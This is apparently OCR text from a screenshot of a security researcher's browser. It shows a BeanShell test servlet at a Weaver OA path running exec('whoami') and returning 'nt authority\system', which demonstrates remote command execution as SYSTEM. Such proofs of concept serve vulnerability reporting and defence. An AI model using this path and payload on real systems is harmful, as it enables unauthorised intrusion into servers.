 不安全
1/weaver/bsh.servlet.BshServlet/
应用 Google 翻译 大佬博客 安全论坛 CTF SRC 信息收集 python官方文档 CEYE - Monitor serv
BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
nt authority\system
Script Return Value
null
Script
exec("whoami");
Capture Stdout/Stderr: Display Raw Output:
Evaluate